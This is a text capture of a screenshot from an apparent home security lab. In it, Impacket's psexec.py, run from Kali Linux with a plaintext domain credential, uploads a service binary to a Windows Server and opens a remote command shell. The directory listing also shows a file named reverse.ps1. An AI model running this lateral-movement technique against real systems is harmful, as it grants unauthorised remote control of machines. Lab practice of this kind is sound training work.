 File Edit View VM Tabs Help Home Server 2019 Windows 10 x64 kali_Linux 8:31
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py CORP/BOB:'Passw0rd!'@192.168.50.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.50.5.....
[*] Found writable share ADMIN$
[*] Uploading file HhxTBzQQ.exe
[*] Opening SVCManager on 192.168.50.5.....
[*] Creating service AvlS on 192.168.50.5.....
[*] Starting service AvlS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ..
C:\Windows> cd ..
C:\> dir
Volume in drive C has no label.
Volume Serial Number is DA90-CE05
Directory of C:\
11/05/2022  11:50 PM    <DIR>          PerfLogs
07/02/2025  11:45 AM    <DIR>          Program Files
09/15/2018  02:36 PM    <DIR>          Program Files (x86)
07/06/2025  11:08 PM               539 reverse.ps1
07/04/2025  10:14 PM    <DIR>          Users
07/07/2025  06:01 PM    <DIR>          Windows
1 File(s)            539 bytes
5 Dir(s)  51,383,037,952 bytes free
C:\>